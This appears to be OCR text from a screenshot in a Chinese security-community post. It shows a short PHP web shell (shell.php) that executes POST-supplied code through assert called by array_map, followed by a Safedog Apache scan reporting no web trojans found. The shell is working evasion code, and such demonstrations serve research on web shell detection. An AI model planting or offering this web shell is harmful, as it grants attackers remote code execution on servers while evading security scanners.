 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
新建文件夹
名称 修改日期 类型 大小
shell.php 2019/10/25 23:55 PHP 文件 1 KB
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 function test($a,$b){
3 array_map($a,$b);
4 }
5 test(assert,array($_POST['cmd']));
6 ?>
网站安全狗(APACHE版) V3.5 正式版本
网马查杀 主动防御 流量保护 资源保护 IP黑白名单 防护日志
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
立即隔离
网页木马 网页挂马 网页黑链 畸形文件
文件名 类别 描述
先知社区